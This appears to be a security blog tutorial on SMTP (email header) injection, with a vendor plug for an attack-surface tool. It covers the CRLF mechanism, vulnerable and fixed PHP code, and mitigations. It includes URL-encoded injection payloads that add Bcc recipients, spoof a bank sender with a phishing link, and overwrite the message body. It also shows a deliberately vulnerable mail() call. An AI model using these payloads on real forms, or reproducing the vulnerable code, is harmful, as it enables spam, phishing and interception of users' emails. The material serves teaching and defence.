What is SMTP Injection? Ways to Exploit, Examples and Impact

SMTP Injection, often referred to as Email Injection, is a critical security vulnerability that occurs when an application improperly filters user-supplied data before incorporating it into an email header or body. By exploiting this flaw, an attacker can manipulate the Simple Mail Transfer Protocol (SMTP) conversation, allowing them to send unauthorized emails, bypass security controls, or even exfiltrate sensitive information. Understanding the mechanics of this attack is essential for developers and security professionals who aim to protect web-based communication channels.
What is SMTP Injection?
To understand SMTP Injection, we must first look at how web applications send emails. Most modern websites feature contact forms, password reset triggers, or newsletter sign-up boxes. When a user interacts with these forms, the web server typically takes the input and passes it to a mail server using the SMTP protocol.
SMTP is a text-based protocol that relies on specific commands and line endings to function. If an application takes a user's input (like a name or an email address) and places it directly into an email header without sanitization, an attacker can inject "Control Characters." Specifically, the Carriage Return (\r) and Line Feed (\n) characters—collectively known as CRLF—are used by SMTP to signify the end of a command or a header line. By injecting these characters, an attacker can terminate the intended command and start a new one, effectively hijacking the mail-sending process.
Understanding the SMTP Protocol
Before diving into the exploits, let's look at a standard SMTP conversation. When an application sends an email, it usually follows a sequence like this:
HELO mail.example.com
MAIL FROM:<website@example.com>
RCPT TO:<user@example.com>
DATA
Subject: Your Inquiry
From: website@example.com
To: user@example.com
Hello, thank you for your message!
.
QUIT
In this flow, the DATA command starts the actual content of the email, including headers (Subject, From, To) and the message body. The email ends with a single period (.) on a line by itself. SMTP injection occurs when an attacker can insert their own CRLF sequences into fields like the "Subject" or "From" address to add their own headers or change the recipient list.
How SMTP Injection Works: The CRLF Mechanism
The heart of an SMTP injection is the CRLF sequence (%0D%0A in URL encoding). In the SMTP standard (RFC 5321), a line is terminated by these two characters. If a web application is vulnerable, it might take a string from a URL parameter and drop it into a header:
Vulnerable PHP Code Example:
$to = $_POST['email'];
$subject = "Contact Form Submission";
$message = "You have a new message from " . $_POST['name'];
$headers = "From: webmaster@example.com";
// Vulnerable: $to is not sanitized
mail($to, $subject, $message, $headers);
If an attacker provides the following input for the email field:victim@example.com%0D%0ABcc: attacker@evil.com
The resulting SMTP command sent by the server might look like this:
RCPT TO:<victim@example.com
Bcc: attacker@evil.com>
The mail server sees the CRLF sequence, interprets the first line as the intended recipient, and treats the second line as a new header. Now, the attacker has successfully added a hidden recipient to the email.
Ways to Exploit SMTP Injection
There are several ways an attacker can leverage this vulnerability depending on where the injection point is located.
1. Adding Arbitrary Recipients (Bcc/Cc Injection)
This is the most common use case. By injecting Cc: or Bcc: headers, an attacker can use a legitimate server to send spam or phishing emails. Because the email originates from a trusted domain, it is less likely to be flagged by spam filters.
Payload Example:sender@example.com%0D%0ABcc: spam-target1@gmail.com,spam-target2@gmail.com
2. Subject Line Manipulation
If the subject field is vulnerable, an attacker can close the subject header and start a new one, or even jump straight to the email body. This is often used to change the context of a legitimate notification to trick a user.
Payload Example:Original Subject%0D%0AFrom: Security-Alert@bank.com%0D%0A%0D%0APlease reset your password here: http://phish-link.com
3. Injecting a New Message Body
By injecting two sets of CRLF sequences (%0D%0A%0D%0A), an attacker can signal the end of the header section and the beginning of the message body. This allows them to completely overwrite the intended message.
Payload Example:user@example.com%0D%0A%0D%0AThis is the new malicious body of the email. The original content is now pushed down or ignored.
4. MIME Boundary Injection
For more advanced attacks, attackers can inject MIME boundaries. This allows them to attach malicious files (like malware-laden PDFs or executables) to an otherwise legitimate email sent by the server.
Real-World Impact of SMTP Injection
The consequences of failing to secure email forms can be devastating for an organization's reputation and security posture.
- Spam Distribution: Attackers can turn your web server into a "spam bot." If your server sends out thousands of spam emails, your IP address will quickly be blacklisted by major mail providers like Gmail and Outlook, preventing legitimate business emails from being delivered.
- Phishing Campaigns: Phishing is much more effective when the email comes from a "noreply@company.com" address. Attackers use SMTP injection to send convincing fake alerts that steal employee or customer credentials.
- Data Exfiltration: In some scenarios, an attacker can use injection to BCC themselves on sensitive emails, such as password reset links or invoices containing private data.
- Bypassing Security Filters: Since the email is generated internally by a trusted application, it often bypasses outbound security inspections that would normally catch malicious content.
How to Detect SMTP Injection
Detecting these vulnerabilities requires a combination of manual testing and automated scanning. When testing manually, security researchers look for input fields that affect email generation and attempt to inject URL-encoded CRLF characters followed by a test header like X-Injection-Test: Success.
For a more proactive approach, organizations use infrastructure reconnaissance tools. To proactively monitor your organization's external attack surface and catch exposures before attackers do, try Jsmon. Jsmon can help identify forgotten or shadow IT assets where vulnerable contact forms might be hiding, giving you a complete view of your email-sending infrastructure.
Prevention and Mitigation
Preventing SMTP injection is straightforward if you follow secure coding practices. The goal is to ensure that user input can never be interpreted as a protocol command.
1. Use Robust Libraries
Avoid using raw mail() functions in languages like PHP if you can help it. Instead, use well-maintained libraries like PHPMailer, SwiftMailer, or the built-in mail modules in frameworks like Django or Ruby on Rails. These libraries are designed to automatically handle header sanitization and prevent CRLF injection.
2. Strict Input Validation
Always validate user input against a strict allow-list. If you expect an email address, use a regex or a built-in filter to ensure the input contains only valid email characters. Crucially, reject any input that contains newline characters (\r or \n).
Secure PHP Example:
$email = $_POST['email'];
// Remove any newlines to prevent header injection
$sanitized_email = str_replace(array("\r", "\n"), '', $email);
if (filter_var($sanitized_email, FILTER_VALIDATE_EMAIL)) {
mail($sanitized_email, $subject, $message, $headers);
}
3. Sanitize Headers
If you must build headers manually, ensure that every piece of user-supplied data is stripped of control characters. Most modern web frameworks provide utility functions to "clean" strings for use in HTTP or SMTP headers.
4. Principle of Least Privilege
Configure your mail server to only accept connections from authorized IP addresses (like your web server). Additionally, limit the number of recipients an unauthenticated user can send to in a single session to mitigate the impact of a successful injection attack.
Conclusion
SMTP Injection remains a common yet preventable vulnerability. By understanding how the SMTP protocol relies on CRLF sequences, developers can better appreciate why input sanitization is non-negotiable. Whether it's preventing your server from becoming a spam relay or protecting your users from sophisticated phishing attacks, securing your email workflows is a vital part of modern web security.
To proactively monitor your organization's external attack surface and catch exposures before attackers do, try Jsmon.



